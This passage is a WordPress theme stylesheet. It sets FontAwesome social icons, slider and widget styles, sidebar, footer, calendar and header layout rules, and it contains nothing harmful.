.menu > li:not(.menu-item-has-children) a[href*="behance.net"]:before, .menu > li:not(.menu-item-has-children) a[href*="codepen.io"]:before, .menu > li:not(.menu-item-has-children) a[href*="delicious.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="deviantart.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="digg.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="dribbble.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="facebook.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="/feed/"]:before, .menu > li:not(.menu-item-has-children) a[href*="flickr.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="foursquare.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="github.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="plus.google.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="instagram.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="linkedin.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="pinterest.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="reddit.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="soundcloud.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="stackexchange.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="stackoverflow.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="tumblr.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="twitter.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="vimeo.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="vine.co"]:before, .menu > li:not(.menu-item-has-children) a[href*="vk.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="weibo.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="wordpress.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="xing.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="yelp.com"]:before, .menu > li:not(.menu-item-has-children) a[href*="youtube.com"]:before {
font-family: "FontAwesome";
font-size: medium; }
.menu > li:not(.menu-item-has-children) a[href*="behance.net"]:before {
content: "\f1b4"; }
.menu > li:not(.menu-item-has-children) a[href*="codepen.io"]:before {
content: "\f1cb"; }
.menu > li:not(.menu-item-has-children) a[href*="delicious.com"]:before {
content: "\f1a5"; }
.menu > li:not(.menu-item-has-children) a[href*="deviantart.com"]:before {
content: "\f1bd"; }
.menu > li:not(.menu-item-has-children) a[href*="digg.com"]:before {
content: "\f1a6"; }
.menu > li:not(.menu-item-has-children) a[href*="dribbble.com"]:before {
content: "\f17d"; }
.menu > li:not(.menu-item-has-children) a[href*="facebook.com"]:before {
content: "\f09a"; }
.menu > li:not(.menu-item-has-children) a[href*="/feed/"]:before {
content: "\f09e"; }
.menu > li:not(.menu-item-has-children) a[href*="flickr.com"]:before {
content: "\f16e"; }
.menu > li:not(.menu-item-has-children) a[href*="foursquare.com"]:before {
content: "\f180"; }
.menu > li:not(.menu-item-has-children) a[href*="github.com"]:before {
content: "\f09b"; }
.menu > li:not(.menu-item-has-children) a[href*="plus.google.com"]:before {
content: "\f0d5"; }
.menu > li:not(.menu-item-has-children) a[href*="instagram.com"]:before {
content: "\f16d"; }
.menu > li:not(.menu-item-has-children) a[href*="linkedin.com"]:before {
content: "\f0e1"; }
.menu > li:not(.menu-item-has-children) a[href*="pinterest.com"]:before {
content: "\f0d2"; }
.menu > li:not(.menu-item-has-children) a[href*="reddit.com"]:before {
content: "\f1a1"; }
.menu > li:not(.menu-item-has-children) a[href*="snapchat.com"]:before {
content: "\f2ac"; }
.menu > li:not(.menu-item-has-children) a[href*="soundcloud.com"]:before {
content: "\f1be"; }
.menu > li:not(.menu-item-has-children) a[href*="stackexchange.com"]:before {
content: "\f18d"; }
.menu > li:not(.menu-item-has-children) a[href*="stackoverflow.com"]:before {
content: "\f16c"; }
.menu > li:not(.menu-item-has-children) a[href*="tumblr.com"]:before {
content: "\f173"; }
.menu > li:not(.menu-item-has-children) a[href*="twitter.com"]:before {
content: "\f099"; }
.menu > li:not(.menu-item-has-children) a[href*="vimeo.com"]:before {
content: "\f194"; }
.menu > li:not(.menu-item-has-children) a[href*="vine.co"]:before {
content: "\f1ca"; }
.menu > li:not(.menu-item-has-children) a[href*="vk.com"]:before {
content: "\f189"; }
.menu > li:not(.menu-item-has-children) a[href*="weibo.com"]:before {
content: "\f18a"; }
.menu > li:not(.menu-item-has-children) a[href*="wordpress.com"]:before {
content: "\f19a"; }
.menu > li:not(.menu-item-has-children) a[href*="xing.com"]:before {
content: "\f168"; }
.menu > li:not(.menu-item-has-children) a[href*="yelp.com"]:before {
content: "\f1e9"; }
.menu > li:not(.menu-item-has-children) a[href*="youtube.com"]:before {
content: "\f16a"; }
.widget .menu a[href*="behance.net"]:hover, .widget .menu a[href*="codepen.io"]:hover, .widget .menu a[href*="delicious.com"]:hover, .widget .menu a[href*="deviantart.com"]:hover, .widget .menu a[href*="digg.com"]:hover, .widget .menu a[href*="dribbble.com"]:hover, .widget .menu a[href*="facebook.com"]:hover, .widget .menu a[href*="flickr.com"]:hover, .widget .menu a[href*="foursquare.com"]:hover, .widget .menu a[href*="github.com"]:hover, .widget .menu a[href*="plus.google.com"]:hover, .widget .menu a[href*="instagram.com"]:hover, .widget .menu a[href*="linkedin.com"]:hover, .widget .menu a[href*="pinterest.com"]:hover, .widget .menu a[href*="reddit.com"]:hover, .widget .menu a[href*="snapchat.com"]:hover, .widget .menu a[href*="soundcloud.com"]:hover, .widget .menu a[href*="stackexchange.com"]:hover, .widget .menu a[href*="stackoverflow.com"]:hover, .widget .menu a[href*="tumblr.com"]:hover, .widget .menu a[href*="twitter.com"]:hover, .widget .menu a[href*="vimeo.com"]:hover, .widget .menu a[href*="vine.co"]:hover, .widget .menu a[href*="vk.com"]:hover, .widget .menu a[href*="weibo.com"]:hover, .widget .menu a[href*="wordpress.com"]:hover, .widget .menu a[href*="xing.com"]:hover, .widget .menu a[href*="yelp.com"]:hover, .widget .menu a[href*="youtube.com"]:hover {
border-bottom: none; }
.widget .menu a[href*="behance.net"]:before, .widget .menu a[href*="codepen.io"]:before, .widget .menu a[href*="delicious.com"]:before, .widget .menu a[href*="deviantart.com"]:before, .widget .menu a[href*="digg.com"]:before, .widget .menu a[href*="dribbble.com"]:before, .widget .menu a[href*="facebook.com"]:before, .widget .menu a[href*="flickr.com"]:before, .widget .menu a[href*="foursquare.com"]:before, .widget .menu a[href*="github.com"]:before, .widget .menu a[href*="plus.google.com"]:before, .widget .menu a[href*="instagram.com"]:before, .widget .menu a[href*="linkedin.com"]:before, .widget .menu a[href*="pinterest.com"]:before, .widget .menu a[href*="reddit.com"]:before, .widget .menu a[href*="snapchat.com"]:before, .widget .menu a[href*="soundcloud.com"]:before, .widget .menu a[href*="stackexchange.com"]:before, .widget .menu a[href*="stackoverflow.com"]:before, .widget .menu a[href*="tumblr.com"]:before, .widget .menu a[href*="twitter.com"]:before, .widget .menu a[href*="vimeo.com"]:before, .widget .menu a[href*="vine.co"]:before, .widget .menu a[href*="vk.com"]:before, .widget .menu a[href*="weibo.com"]:before, .widget .menu a[href*="wordpress.com"]:before, .widget .menu a[href*="xing.com"]:before, .widget .menu a[href*="yelp.com"]:before, .widget .menu a[href*="youtube.com"]:before {
color: #5a5d60; }
.widget .menu a[href*="behance.net"]:hover:before, .widget .menu a[href*="codepen.io"]:hover:before, .widget .menu a[href*="delicious.com"]:hover:before, .widget .menu a[href*="deviantart.com"]:hover:before, .widget .menu a[href*="digg.com"]:hover:before, .widget .menu a[href*="dribbble.com"]:hover:before, .widget .menu a[href*="facebook.com"]:hover:before, .widget .menu a[href*="flickr.com"]:hover:before, .widget .menu a[href*="foursquare.com"]:hover:before, .widget .menu a[href*="github.com"]:hover:before, .widget .menu a[href*="plus.google.com"]:hover:before, .widget .menu a[href*="instagram.com"]:hover:before, .widget .menu a[href*="linkedin.com"]:hover:before, .widget .menu a[href*="pinterest.com"]:hover:before, .widget .menu a[href*="reddit.com"]:hover:before, .widget .menu a[href*="snapchat.com"]:hover:before, .widget .menu a[href*="soundcloud.com"]:hover:before, .widget .menu a[href*="stackexchange.com"]:hover:before, .widget .menu a[href*="stackoverflow.com"]:hover:before, .widget .menu a[href*="tumblr.com"]:hover:before, .widget .menu a[href*="twitter.com"]:hover:before, .widget .menu a[href*="vimeo.com"]:hover:before, .widget .menu a[href*="vine.co"]:hover:before, .widget .menu a[href*="vk.com"]:hover:before, .widget .menu a[href*="weibo.com"]:hover:before, .widget .menu a[href*="wordpress.com"]:hover:before, .widget .menu a[href*="xing.com"]:hover:before, .widget .menu a[href*="yelp.com"]:hover:before, .widget .menu a[href*="youtube.com"]:hover:before {
color: #0896fe; }  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
word-wrap: normal !important;
width: 1px; }
.screen-reader-text:focus {
background-color: #f1f1f1;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #0073aa;
display: block;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
font-size: 14px;
font-weight: 600;
height: auto;
left: 6px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 7px;
width: auto;
z-index: 100000; } .alignleft {
display: inline;
float: left; }
.alignright {
display: inline;
float: right; }
.aligncenter {
display: block;
margin-left: auto;
margin-right: auto; }
.alignnone {
clear: both;
display: block; }
blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
margin: 0 1.78571em 1.78571em 0; }
blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
margin: 0 0 1.78571em 1.78571em; }
blockquote.aligncenter,
figure.wp-caption.aligncenter,
img.aligncenter {
margin-bottom: 1.78571em; }
blockquote.alignnone,
figure.wp-caption.alignnone,
img.alignnone {
margin-bottom: 1.78571em; } .clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
content: "";
display: table; }
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
clear: both; }  #main-slider {
background: #f6f6f7; }
#main-slider .container {
padding: 0; }
#main-slider #metaslider-demo,
#main-slider .metaslider {
margin: 0 auto;
text-align: center; }
@media (min-width: 1024px) {
.overlap #main-slider {
margin-top: -112px; }
.header-centered.overlap #main-slider {
margin-top: -224px; } } .metaslider a,
.metaslider a:hover,
.metaslider ul a,
.metaslider ul a:hover,
.entry-content .metaslider a,
.entry-content .metaslider a:hover,
.entry-content .metaslider ul a,
.entry-content .metaslider ul a:hover {
border-bottom: none; }
.metaslider.metaslider-flex {
overflow: hidden; } .flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
outline: none; }
.slides,
.flex-control-nav,
.flex-direction-nav {
list-style: none;
margin: 0;
padding: 0; }
.flexslider a img {
border: none;
outline: none; }
.flexslider {
margin: 0;
padding: 0; }
.flexslider ul {
border: 0;
line-height: normal;
list-style-type: none;
list-style: none;
margin: 0;
max-height: none;
max-width: none;
padding: 0; } .flexslider:hover .flex-ultra-direction-nav li a {
opacity: 1; }
.flexslider .slides > li {
background-position: center;
background-size: cover;
-webkit-backface-visibility: hidden;
display: none;
line-height: 0; }
.flexslider .slides > img {
display: block;
width: 100%; }
.slides:after {
clear: both;
content: ".";
display: block;
height: 0;
line-height: 0;
visibility: hidden; }
html[xmlns] .slides {
display: block; }
* html .slides {
height: 1%; }
.flexslider,
.flexslider .slides {
position: relative;
zoom: 1; } .flexslider .caption-wrap {
background: rgba(0, 0, 0, 0.7);
color: #fff;
font-size: 1rem;
line-height: normal;
text-align: center; }
.flexslider .caption-wrap .caption {
line-height: normal;
padding: 8px 14px 9px; }
.flexslider .slides > li .content img {
height: auto !important;
max-width: 100%; }
#metaslider-demo .content,
.ultra-slide-with-image .content {
left: 0;
position: absolute;
top: 0;
width: 100%; }
#metaslider-demo .content img,
.ultra-slide-with-image .content img {
height: auto;
max-width: 100%; }
#metaslider-demo .ms-default-image,
.ultra-slide-with-image .ms-default-image {
height: auto;
max-width: 100%; } #main-slider .flexslider:not(#metaslider-demo) ul.flex-ultra-direction-nav {
margin-bottom: -40px; }
.flex-ultra-direction-nav a {
background: rgba(0, 0, 0, 0.4);
display: block;
cursor: pointer;
height: 48px;
opacity: 0;
margin: -24px 0 0 !important;
opacity: 0;
position: absolute;
text-indent: -9999px;
top: 50%;
transition: ease-in-out 0.3s;
width: 48px;
z-index: 200; }
.flex-ultra-direction-nav a:hover {
background: black; }
.flex-ultra-direction-nav a:before {
color: rgba(255, 255, 255, 0.9);
font-family: "FontAwesome";
font-size: 20px;
position: absolute;
text-indent: 0;
top: 50%; }
.flex-ultra-direction-nav a.flex-ultra-prev {
border-radius: 0 5px 5px 0;
left: 0; }
.flex-ultra-direction-nav a.flex-ultra-prev:before {
content: "\f104";
margin: -11px 23px 0 0;
right: 0; }
.flex-ultra-direction-nav a.flex-ultra-next {
border-radius: 5px 0 0 5px;
right: 0; }
.flex-ultra-direction-nav a.flex-ultra-next:before {
content: "\f105";
left: 0;
margin: -11px 0 0 23px; }
.flex-ultra-control-paging {
bottom: 12px;
height: 10px;
margin: 0  !important;
padding-right: 12px !important;
position: absolute;
right: 0;
z-index: 2; }
.flex-ultra-control-paging li {
display: inline-block;
margin: 0 3px !important;
text-indent: -9999px;
zoom: 1; }
.flex-ultra-control-paging li a {
border: 2px solid rgba(255, 255, 255, 0.6) !important;
border-radius: 10px;
cursor: pointer;
display: block;
height: 10px;
width: 10px; }
.flex-ultra-control-paging li a:hover {
background: white;
border-color: white; }
.flex-ultra-control-paging li a.flex-ultra-active {
background: white;
border-color: white;
cursor: default; }  p.siteorigin-panels-lite-message {
white-space: normal !important; } .panel-grid-cell .sow-features-list .sow-features-feature p.sow-more-text a {
border: none;
font-weight: 600; }
.panel-grid-cell .sow-features-list .sow-features-feature p.sow-more-text a:hover {
border: none;
color: #0896fe;
text-decoration: none; } .entry-content .panel-grid-cell .sow-carousel-wrapper li.sow-carousel-item a,
.entry-content .panel-grid-cell .sow-carousel-wrapper li.sow-carousel-item a:hover {
border: none;
text-decoration: none; }
.entry-content .panel-grid-cell .sow-carousel-wrapper .sow-carousel-title .widget-title {
font-size: 1.1429em;
text-transform: uppercase; }
.entry-content .panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 {
font-size: 1em;
font-weight: 700; }
.entry-content .panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a:hover {
color: #0896fe; }
.entry-content .panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item .sow-carousel-thumbnail a span.overlay {
background: #0896fe; } .entry-content .widget_sow-slider li a,
.entry-content .widget_sow-slider li a img {
border-bottom: none; } .entry-content .iw-so-folio-terms-container .iw-so-folio-terms > li > a {
border-bottom: none; }
.entry-content .iw-so-folio-terms-container .iw-so-folio-terms > li > a:hover {
border-bottom: none; } #scroll-to-top {
background: rgba(0, 0, 0, 0.2);
border-radius: 3px;
bottom: 1.78571em;
opacity: 0;
outline-style: none;
position: fixed;
padding: 13px 18px 13px;
right: 1.78571em;
text-decoration: none;
transform: scale(0, 0);
transition: 0.2s;
-webkit-transform: translateZ(0); }
#scroll-to-top .up-arrow {
display: block;
color: white;
line-height: normal; }
#scroll-to-top .up-arrow:before {
content: "\f106";
font-family: "FontAwesome";
font-size: 1.424em; }
#scroll-to-top.displayed {
opacity: 1 !important;
transform: scale(1, 1); }  #secondary .widget {
margin-bottom: 2.67857em;
width: 100%; }
#secondary .widget:last-of-type {
margin-bottom: 0; }
#secondary .widget a:not(.button):hover {
color: #5a5d60; }
#colophon .widget {
padding: 2.67857em 0; }
@media (max-width: 768px) {
.resp #colophon .widget {
padding: 0.89286em 0 0.89286em; }
.resp #colophon .widget:first-of-type {
padding-top: 2.67857em; }
.resp #colophon .widget:last-of-type {
padding-bottom: 3.57143em; } }
#secondary .widget h3.widget-title,
#colophon .widget h3.widget-title {
font-size: 16.00004px;
font-size: 1.14286rem;
line-height: 1.5625em;
margin-bottom: 0.89286em;
text-transform: uppercase; }
#secondary .widget h3.widget-title ~ *,
#colophon .widget h3.widget-title ~ * {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
#secondary .widget h3.widget-title a,
#colophon .widget h3.widget-title a {
border-bottom: none;
color: #313539; }
#secondary .widget h3.widget-title a:hover,
#colophon .widget h3.widget-title a:hover {
border-bottom: none;
color: #0896fe; }
#secondary .widget h3.widget-title:first-of-type,
#colophon .widget h3.widget-title:first-of-type {
margin-top: 0; }
#colophon .widget h3.widget-title a {
color: #fff; }
#colophon .widget h3.widget-title a:hover {
color: #fff; }
#secondary .widget ul,
#colophon .widget ul {
list-style: none;
margin-left: 0;
padding-left: 0; }
#secondary .widget ul li > ul,
#colophon .widget ul li > ul {
margin-left: 1em; }
#colophon .widget ul {
margin: 0; }
#secondary .widget input[type="text"],
#secondary .widget input[type="email"],
#secondary .widget input[type="url"],
#secondary .widget input[type="tel"],
#secondary .widget input[type="number"],
#secondary .widget input[type="date"],
#secondary .widget input[type="password"],
#secondary .widget input[type="search"],
#colophon .widget input[type="text"],
#colophon .widget input[type="email"],
#colophon .widget input[type="url"],
#colophon .widget input[type="tel"],
#colophon .widget input[type="number"],
#colophon .widget input[type="date"],
#colophon .widget input[type="password"],
#colophon .widget input[type="search"] {
box-sizing: border-box;
width: 100%; }
#secondary .widget select,
#colophon .widget select {
max-width: 100%; }
#secondary .widget textarea,
#colophon .widget textarea {
width: 100%; } #wp-calendar {
border: none;
margin: 0; }
#wp-calendar caption {
font-weight: 600;
text-align: right;
padding-bottom: 0.4286em; }
#wp-calendar th, #wp-calendar td {
border: none;
padding: 0.2143em 0.2143em 0.1429em !important; }
#wp-calendar thead th {
text-align: center;
padding-bottom: 0.4286em !important; }
#wp-calendar tbody .pad {
background: none; }
#wp-calendar tbody td {
background: #eaeaea;
border: 0.1429em solid #fff;
text-align: center; }
#wp-calendar tbody td:hover {
background: #fff; }
#wp-calendar tbody td a {
border-bottom: none !important;
display: block; }
#wp-calendar tbody td a:hover {
border-bottom: none !important; }
.calendar_wrap .wp-calendar-nav {
padding-top: 0.4286em !important; }
.calendar_wrap .wp-calendar-nav .wp-calendar-nav-prev,
.calendar_wrap .wp-calendar-nav .wp-calendar-nav-next {
display: inline-block;
width: 48%; }
.calendar_wrap .wp-calendar-nav .wp-calendar-nav-next {
text-align: right; } .site-footer #wp-calendar tbody td {
background: #313539;
border-color: #272a2d; }
.site-footer #wp-calendar tbody td a {
color: #fff; }
.site-footer #wp-calendar tbody td a:hover {
color: #acaeaf; } #secondary .widget_rss h3.widget-title:before,
#colophon .widget_rss h3.widget-title:before {
content: "\f09e";
display: inline-block;
font-family: "FontAwesome";
font-size: 0.8125em;
margin-right: 0.1875em; }
#secondary .widget_rss h3.widget-title .rsswidget,
#colophon .widget_rss h3.widget-title .rsswidget {
display: inline-block; }
#secondary .widget_rss img,
#colophon .widget_rss img {
display: none; }
#secondary .widget_rss li,
#colophon .widget_rss li {
margin-bottom: 0.89286em; }
#secondary .widget_rss li:last-of-type,
#colophon .widget_rss li:last-of-type {
margin-bottom: 0; }
#secondary .widget_rss .rss-date,
#colophon .widget_rss .rss-date {
color: #acaeaf;
display: inline-block;
font-size: 0.9231em; }
#secondary .widget_rss cite,
#colophon .widget_rss cite {
display: inline-block; }
#colophon .widget_rss .rss-date {
color: #989a9c; } #secondary .widget_recent_comments li,
#colophon .widget_recent_comments li {
margin-bottom: 0.6429em; }
#secondary .widget_recent_comments li:last-of-type,
#colophon .widget_recent_comments li:last-of-type {
margin-bottom: 0; } #secondary .widget_recent_entries span,
#colophon .widget_recent_entries span {
color: #acaeaf;
display: block;
font-size: 0.9231em;
line-height: 0.89286em;
margin-bottom: 0.89286em; }
#colophon .widget_recent_entries span {
color: #989a9c; } #secondary .widget_search .search-form,
#colophon .widget_search .search-form {
position: relative; }
#secondary .widget_search .search-form label,
#colophon .widget_search .search-form label {
display: block !important; }
#secondary .widget_search .search-form label:before,
#colophon .widget_search .search-form label:before {
color: #acaeaf;
content: '\f002';
font-family: "FontAwesome";
position: absolute;
top: 6.5px;
right: 1.2143em; }
#secondary .widget_search .search-form input[type="search"],
#colophon .widget_search .search-form input[type="search"] {
box-sizing: border-box;
display: block;
font-weight: normal;
max-width: 100%;
padding-right: 2.1538em;
width: 100%; }
#secondary .widget_search .search-form .search-submit,
#colophon .widget_search .search-form .search-submit {
display: none; } .widget .menu li {
list-style: none; }   #page {
background: #fff; } .boxed #page {
box-sizing: border-box;
background: none;
display: block;
position: relative;
margin: 0 auto;
max-width: 85.7143rem;
overflow-x: visible; }
body.boxed:not(.resp) #page {
width: 85.7143rem; }
.page-layout-full-width.boxed #page,
.page-layout-full-width-sidebar.boxed #page {
max-width: none; } .container {
box-sizing: border-box;
display: block;
padding: 0 1.78571em;
position: relative;
margin: 0 auto;
max-width: 85.7143rem; }
.boxed .container {
padding: 0 2.67857em; }
@media (max-width: 1200px) {
.resp.boxed .container {
padding: 0 1.78571em; } }
body:not(.resp) .container {
width: 85.7143rem; }
.page-layout-full-width .container,
.page-layout-full-width-sidebar .container {
max-width: none; } .site-content {
background: #fff;
padding: 3.57143em 0 3.57143em; }
.page-layout-no-header-margin .site-content {
padding-top: 0; }
.page-layout-no-footer-margin .site-content {
padding-bottom: 0; }
.no-page-title:not(.page-layout-no-header-margin) .site-content {
padding-top: 3.57143em; } #primary {
box-sizing: border-box;
width: 100%; }
.sidebar #primary {
border-color: #eaeaeb;
border-style: solid;
border-width: 0 1px 0 0;
float: left;
padding-right: 3.5%;
width: 75%; }
@media (max-width: 768px) {
.resp.sidebar #primary {
border: none;
padding-right: 0;
padding-left: 0;
width: 100%; } }
.page-layout-no-sidebar.sidebar #primary,
.page-layout-full-width.sidebar #primary {
border-width: 0;
float: none;
padding-right: 0;
width: 100%; }
#secondary {
box-sizing: border-box;
float: right;
padding-left: 3.5%;
width: 25%; }
@media (max-width: 768px) {
.resp #secondary {
border-color: #eaeaeb;
margin-top: 3.57143em;
border-top-style: solid;
border-top-width: 0.07143em;
padding-top: 3.5em;
padding-left: 0;
width: 100%; } } .home.blog.siteorigin-panels-home #primary,
.page-template-home-panels #primary,
.page-template-full-width #primary,
.page-template-full-width-no-title #primary {
border: none;
float: none;
padding: 0;
width: 100%; } .single .site-content,
.page .site-content,
.blog .site-content,
.archive .site-content,
.search-results .site-content,
.error404 .site-content,
.search-no-results .site-content {
padding-top: 0; } .home.blog.siteorigin-panels-home .site-content,
.page-template-home-panels .site-content,
.page-template-full-width-no-title .site-content > .container,
.page-template-default-no-title .site-content > .container,
.blog .site-content .container.no-blog-title {
padding-top: 3.57143em; } .full.page-layout-no-sidebar .alignfull {
margin-left: calc(50% - 50vw);
width: 100vw; }
@media (min-width: calc(1080px + 200px)) {
.full.page-layout-no-sidebar .alignwide {
left: -100px;
position: relative;
width: calc(100% + 20vw); } }
.full.page-layout-no-sidebar .alignfull .wp-block-group__inner-container {
margin: auto;
max-width: 1080px; }
.boxed.page-layout-no-sidebar .alignfull {
margin-right: -2.67857em;
margin-left: -2.67857em; } #top-bar {
background: #313539;
clear: both;
position: relative;
width: 100%;
z-index: 9999; }
#top-bar .top-bar-text {
box-sizing: border-box;
display: inline-block;
width: 50%; }
@media (max-width: 768px) {
.resp #top-bar .top-bar-text {
text-align: center;
width: 100%; } }
#top-bar .top-bar-text span {
color: #acaeaf;
display: inline-block;
font-size: 11.99996px;
font-size: 0.85714rem;
line-height: 38px;
margin-right: 1.78571em;
white-space: nowrap; }
#top-bar .top-bar-text span a {
color: #acaeaf;
display: inline-block;
text-decoration: none; }
#top-bar .top-bar-text span a:hover {
color: #fff; }
#top-bar .top-bar-text span:before,
#top-bar .top-bar-text span a:before {
display: block;
float: left;
font-family: "FontAwesome";
margin-right: 0.5em; }
#top-bar .top-bar-text span.phone a:before {
content: "\f095"; }
#top-bar .top-bar-text span.email a:before {
content: "\f0e0"; }
.top-bar-arrow {
background: #313539;
color: #acaeaf;
cursor: pointer;
display: block;
height: 2rem;
overflow: auto;
text-align: center;
width: 100%;
z-index: 1000; }
.top-bar-arrow:not(.show):before {
content: "\f106";
display: block;
font-family: "FontAwesome";
font-size: 17px;
height: auto;
left: 50%;
margin-left: -6px;
position: absolute;
width: 12px; }
.top-bar-arrow.show:before {
content: "\f107";
display: block;
font-family: "FontAwesome";
font-size: 17px;
height: auto;
left: 50%;
margin-left: -6px;
position: absolute;
width: 12px; } .site-header {
background: #fff;
content: "";
display: table;
height: 112px;
position: relative;
-webkit-transform: translateZ(0);
transition: height .3s;
width: 100%;
z-index: 300; }
body:not(.boxed) .site-header[style] {
width: 100% !important; }
body.boxed .site-header[style]:not(.is-stuck) {
width: 100% !important; }
@media (max-width: 600px) {
.admin-bar .site-header.is-stuck[style] {
top: 0 !important; } }
@media (min-width: 600px) and (max-width: 780px) {
.admin-bar .site-header.is-stuck[style] {
top: 46px !important; } }
.site-header:before {
content: "";
display: block;
height: 100%;
position: absolute;
width: 100%; }
.site-header:after {
bottom: -6px;
box-shadow: rgba(0, 0, 0, 0.25) 0 6px 6px -6px inset;
content: "";
height: 6px;
position: absolute;
width: 100%; }
.site-header .container {
height: 112px; }
header.site-header:not(.responsive-menu) .container {
height: auto; }
.site-header .site-branding-container {
-webkit-box-align: center;
-moz-box-align: center;
box-align: center;
-webkit-align-items: center;
-moz-align-items: center;
-ms-align-items: center;
-o-align-items: center;
align-items: center;
-ms-flex-align: center;
display: box;
box-align: center;
box-sizing: border-box;
display: -webkit-box;
display: -moz-box;
display: box;
display: -webkit-flex;
display: -moz-flex;
display: -ms-flexbox;
display: flex;
float: left;
height: 112px;
max-width: 35%;
overflow: hidden;
padding-right: 1.78571em;
transition: 0.3s; }
.site-header .site-branding {
margin: auto;
zoom: 1; }
.site-header .site-branding h1.site-title,
.site-header .site-branding p.site-title {
display: block;
color: #333;
font-size: 36.00002px;
font-size: 2.57143rem;
font-family: "Mulish", sans-serif;
font-weight: 300;
letter-spacing: -1px;
line-height: normal;
margin: 0;
transition: 0.3s;
zoom: 1; }
@media (max-width: 1224px) {
.resp .site-header .site-branding h1.site-title, .resp .site-header .site-branding p.site-title {
font-size: 31.99994px;
font-size: 2.28571rem;
line-height: normal; } }
@media (max-width: 1024px) {
.resp .site-header .site-branding h1.site-title, .resp .site-header .site-branding p.site-title {
font-size: 28px;
font-size: 2rem;
line-height: normal; } }
@media (max-width: 768px) {
.resp .site-header .site-branding h1.site-title, .resp .site-header .site-branding p.site-title {
font-size: 24.99994px;
font-size: 1.78571rem;
line-height: normal; } }
.site-header .site-branding h1.site-title a,
.site-header .site-branding p.site-title a {
color: #333;
text-decoration: none; }
.site-header .site-branding h1.site-title a:hover,
.site-header .site-branding p.site-title a:hover {
border-bottom: none; }
.logo-and-title .site-header .site-branding a:first-of-type {
display: inline-block; }
.site-header .site-branding h1.logo-title,
.site-header .site-branding p.logo-title {
display: inline-block;
margin-left: 9px; }
.site-header .site-branding h2.site-description,
.site-header .site-branding p.site-description {
font-size: 14px;
font-size: 1rem;
font-weight: normal;
line-height: normal;
margin: 0; }
@media (max-width: 768px) {
.resp .site-header .site-branding h2.site-description, .resp .site-header .site-branding p.site-description {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: normal; } }
.site-header .site-branding img {
display: block;
max-height: 92px;
-webkit-transform: translate3d(0, 0, 0);
transition: 0.3s;
width: auto; }
body.header-centered:not(.resp) .site-header .container {
height: auto; }
body.header-centered:not(.resp) .site-header .site-branding-container {
float: none;
max-width: 100%;
padding-right: 0;
text-align: center; }
.tagline .site-header .site-branding img {
max-height: 72px; }
@media (max-width: 1024px) {
.resp header:not(.responsive-menu) .site-branding-container {
max-width: 40%; } }
@media (max-width: 768px) {
.resp header:not(.responsive-menu) .site-branding-container {
float: none;
max-width: 100%;
text-align: center; } }
.overlap .site-header:not(.is-stuck) {
background: rgba(255, 255, 255, 0.9); }
.site-header.is-stuck {
background: white;
opacity: 1;
top: 0; }
.site-header.scale.scaled,
.site-header.scale.scaled .site-branding-container {
height: 75px; }
.site-header.scale.scaled .container {
height: 75px; }
.header-centered .site-header.scale.scaled .container {
height: 150px; }
.site-header.scale.scaled .site-branding-container .site-branding img {
max-width: 75%; }
.tagline .site-header.scale.scaled .site-branding-container .site-branding img {
max-width: 55%; }
.site-header.scale.scaled .site-branding h1.site-title,
.site-header.scale.scaled .site-branding p.site-title {
font-size: 28px;
font-size: 2rem;
line-height: normal; }
.site-header.scale.scaled .site-branding h2.site-description,
.site-header.scale.scaled .site-branding p.site-description {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: normal; } .site-footer .footer-main {
background: #272a2d; }
.site-footer .footer-main h3 {
color: #fff; }
.site-footer .footer-main .widget h3.widget-title ~ * {
color: #acaeaf; }
.site-footer .footer-main a {
color: #acaeaf; }
.site-footer .footer-main a:hover {
color: #fff; }
.site-footer .footer-main input[type="text"],
.site-footer .footer-main input[type="email"],
.site-footer .footer-main input[type="url"],
.site-footer .footer-main input[type="tel"],
.site-footer .footer-main input[type="number"],
.site-footer .footer-main input[type="date"],
.site-footer .footer-main input[type="password"],
.site-footer .footer-main input[type="search"],
.site-footer .footer-main select[multiple],
.site-footer .footer-main textarea {
background: #5a5d60;
border-color: #45494c; }
.site-footer .footer-main input[type="text"]:focus,
.site-footer .footer-main input[type="email"]:focus,
.site-footer .footer-main input[type="url"]:focus,
.site-footer .footer-main input[type="password"]:focus,
